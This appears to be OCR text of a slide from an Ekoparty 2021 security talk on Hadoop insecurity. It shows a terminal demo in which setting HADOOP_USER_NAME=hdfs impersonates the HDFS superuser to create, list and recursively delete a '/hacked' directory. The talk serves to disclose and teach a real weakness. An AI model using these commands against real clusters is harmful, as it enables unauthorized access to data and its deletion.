 MAIN TRACK
CHARLA
EKOPARTY 2021
TO THE MOON
@EKOPARTY
SHEILA A. BERTA
@UnaPibaGeek
IMPERSONATING HADOOP USERS
[root@docker]# HADOOP_USER_NAME=hdfs hadoop --config . fs -mkdir /hacked
[root@docker-desktop config]# HADOOP_USER_NAME=hdfs hadoop --config . fs -mkdir /hacked
[root@docker-desktop config]# hadoop --config . fs -ls /
Found 12 items
drwxr-xr-x - hdfs hdfs 0 2020-12-13 21:42 /apps
drwxr-xr-x - hdfs hdfs 0 2020-12-02 14:56 /atsv2
drwxrwxrwx - cyobs hdfs 0 2021-03-18 13:41 /cyobsdata
drwxr-xr-x - mapred hadoop 0 2021-01-08 18:34 /data
drwxr-xr-x - hdfs hdfs 0 2021-07-04 22:56 /hacked
drwxr-xr-x - hdfs hdfs 0 2020-12-02 14:56 /hdp
drwxr-xr-x - hdfs hdfs 0 2021-03-18 03:09 /jars
drwxr-xr-x - mapred hdfs 0 2020-12-02 14:56 /mapred
drwxrwxrwx - spark hadoop 0 2021-04-20 19:24 /spark2-history
[root@docker-desktop config]# HADOOP_USER_NAME=hdfs hadoop --config . fs -rm -r /hacked
[root@docker-desktop config]#
DEMO TIME!
DREAMLAB
TECHNOLOGIES
@UnaPibaGeek
EKOPARTY
2021
THE UNBELIEVABLE INSECURITY OF THE BIG DATA STACK